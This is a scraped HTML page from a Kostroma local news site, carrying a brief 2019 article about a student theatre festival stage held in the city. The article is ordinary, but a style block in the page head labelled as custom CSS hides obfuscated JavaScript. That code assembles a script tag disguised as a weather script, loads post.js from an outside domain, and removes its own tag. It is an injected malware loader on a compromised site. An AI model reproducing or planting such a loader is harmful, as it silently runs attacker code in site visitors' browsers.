    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/novosti",
                    "name": "Новости"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/novosti/v-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html",
                    "name": "В Костроме пройдёт фестиваль студенческих театров России"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-48298 single-format-standard wp-theme-Newsmag v-kostrome-projdyot-festival-studencheskix-teatrov-rossii global-block-template-1 single_template_7 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-22.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-48298" class="post-48298 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-novosti-kultury tag-konkurs tag-teatry tag-208" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="https://lifekostroma.ru/category/novosti">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">В Костроме пройдёт фестиваль студенческих театров России</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti">Новости</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti-kultury">Новости культуры</a></li></ul>
            <header>
                <h1 class="entry-title">В Костроме пройдёт фестиваль студенческих театров России</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/mira">Мира Лусине</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T14:01:00+03:00" >Окт 11, 2019</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-48298">1641</span></div>                    <div class="td-post-comments"><a href="https://lifekostroma.ru/novosti/v-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p>Открытие межрегионального этапа пройдет в Костроме, в нем примут участие студенческие и любительские театральные коллективы. Инициировал его проведение, при поддержке Минкультуры РФ, в рамках Года театра, благотворительный фонд развития студенческого театра МГУ. Об этом сообщает пресс-служба Администрации города Костромы.</p>
<p>Срок проведения фестиваля-конкурса с 24.09 по 16.11, финал состоится в Москве. Лучшие 2 спектакля увидят участники VIII Санкт-Петербургского международного культурного форума, который пройдет с 14.11 по 16.11.</p>
<p>Сейчас в 5 городах (Ижевске, Новороссийске, Хабаровске, Костроме, Омске) пройдут отборочные этапы. В нашем городе выступят представители из Центрального и Северо-Западного федеральных округов.</p>
<p>Торжественное открытие театрального смотра-конкурса пройдет во Дворце творчества (ул. 1 Мая, д.12) 11.10, начало в 17:00, вход бесплатный. Перед гостями и участниками выступят фольклорный ансамбль «Венец» и артисты ансамбля «Волга-Волга».</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://lifekostroma.ru/tag/konkurs">Конкурс</a></li><li><a href="https://lifekostroma.ru/tag/teatry">Театры</a></li><li><a href="https://lifekostroma.ru/tag/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c">Фестиваль</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/novosti/v-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%91%D1%82+%D1%84%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%BE%D0%B2+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8&url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/novosti/v-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2019/10/teatrykonkurskos.jpg&description=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%91%D1%82+%D1%84%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%BE%D0%B2+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%91%D1%82+%D1%84%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%BE%D0%B2+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8 %0A%0A https://lifekostroma.ru/novosti/v-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/novosti/v-parfenevskom-rajone-obsudili-perspektivy-razvitiya-ekoturizma.html">В Парфеньевском районе обсудили перспективы развития экотуризма</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/novosti/policejskie-zaderzhali-kostromichku-za-aferu-s-zarplatoj.html">Полицейские задержали костромичку за аферу с зарплатой</a></div></div></div>            <div class="author-box-wrap"><a href="https://lifekostroma.ru/author/mira" aria-label="author-photo"><img alt='Мира Лусине' src='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Мира Лусине"><meta itemprop="url" content="https://lifekostroma.ru/author/mira"></span><meta itemprop="datePublished" content="2019-10-11T14:01:00+03:00"><meta itemprop="dateModified" content="2019-10-11T14:01:12+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/novosti/v-kostrome-projdyot-festival-studencheskix-teatrov-rossii.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Мира Лусине"></span><meta itemprop="headline " content="В Костроме пройдёт фестиваль студенческих театров России"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2019/10/teatrykonkurskos.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="923"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":48298,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
